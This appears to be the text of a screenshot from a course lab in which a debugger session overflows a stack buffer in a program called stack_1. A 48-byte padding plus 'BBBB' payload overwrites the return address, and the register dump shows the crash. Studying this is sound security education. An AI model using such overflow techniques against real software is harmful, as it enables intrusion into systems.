 Starting program: /home/kali/Desktop/SE/week2/src/stack_1_exploit/stack_1 < <(python3 -c "print(
'A' * 48 + 'BBBB')")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Who is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB?
Program received signal SIGSEGV, Segmentation fault.
0×42424242 in ?? ()
(gdb) i r
eax 0×1 1
ecx 0×0 0
edx 0×0 0
ebx 0×41414141 1094795585
esp 0×ffffcee0 0×ffffcee0
ebp 0×41414141 0×41414141
esi 0×ffffcf9c -12388
edi 0×f7ffcb60 -134231200
eip 0×42424242 0×42424242
eflags 0×10286 [ PF SF IF RF ]
cs 0×23 35
ss 0×2b 43
ds 0×2b 43
es 0×2b 43
fs 0×0 0
gs 0×63 99
(gdb)